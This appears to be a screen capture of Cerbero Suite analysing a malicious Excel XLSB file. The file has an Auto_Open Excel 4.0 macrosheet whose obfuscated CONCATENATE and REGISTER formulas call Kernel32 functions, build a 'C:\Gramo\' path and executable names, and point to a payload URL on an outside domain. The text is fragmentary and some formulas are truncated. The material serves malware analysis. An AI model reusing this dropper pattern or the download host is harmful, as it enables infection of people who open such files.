 [xlsb_mw2] - Cerbero Suite Advanced 4.5
0% ?
SHA-2/256
CF5E22D06247D35528E151C6122E53996B8D4AB56477E78DD7996A4AC0839F13
Analysis [[auto] self.xlsb]
0x Hex
File stats
Spreadsheet
A
B
C
222
JCJ
223
=REGISTER(B220, B221, B222, B223, , A233, 9)
Joika
224
#ERR!29
=Joika(C226, A232)
JJCCJJ
expl
=CONCATENATE(C232, "x", "p", "l")
225
#ERR!29
=C229(Joika&C226&C227&C228, A232)
Fider
orer
=CONCATENATE("o", "r", C232, "r")
226
=REGISTER(B236&B237&B238&B230,
B236&B237&B238&B233&B234&B235, B224, B225, , A233, 9)
.
C:\Gramo\
=CONCATENATE(C234, ":", "\", "G", "r",...
227
#ERR!29
=B226(Fider, A232, B228&C226&C227&C228&C229&C230...
exe
Bosd
=CONCATENATE("B", "o", "s", "d")
228
=REGISTER(B236&B237&B238,
B239&B240&B241&B242&B236&B237&B238, B231, B232, , ...
http://thomastongrealestate.com/
skywkc/3415201.png="http://thomasto...
oa
=CONCATENATE("o", "a")
229
#ERR!29
=B226(Klosar, A232, C224&C225&C226&C227&C228&C229...
si\
=CONCATENATE("s", "i", "\")
230
Mon
=("M"&"o"&"n")
Blafi
=CONCATENATE("B", "l", "a", "f", "i")
DocuSign® (worksheet)
Лист1 (worksheet)
Лист2 (worksheet)
Лист3 (worksheet)
Лист4 (macrosheet)
Defined names
Name
Formula
okwell
124715010.0
Auto_Open
Лист4!$A$134
Fider
plzno
-709623808.0
Joika
dontdoit
-676986879.0
Klosar
Enter Python code here
Output
warning: unimplemented function 'REGISTER'
arg_0: "Kernel32"
arg_1: "CreateDirectoryA"
arg_2: "JCJ"
arg_3: "Joika"
arg_4:
arg_5: 1
arg_6: 9
A223:
warning: unimplemented function 'Joika'
arg_0: "C:\Gramo\"
arg_1:
A224: